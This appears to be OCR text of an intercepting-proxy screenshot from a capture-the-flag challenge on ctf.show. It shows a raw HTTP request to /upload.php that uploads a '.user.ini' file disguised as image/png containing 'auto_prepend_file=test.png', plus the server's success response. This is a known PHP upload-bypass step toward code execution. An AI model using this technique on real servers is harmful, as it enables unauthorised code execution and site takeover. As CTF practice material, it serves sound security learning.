 Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show/
10 Content-Length: 212
11 Content-Type: multipart/form-data;
boundary=---------------------------29795166578089
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------29795166578089
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=test.png
20 -----------------------------29795166578089--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:20:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/test.png"}
目
录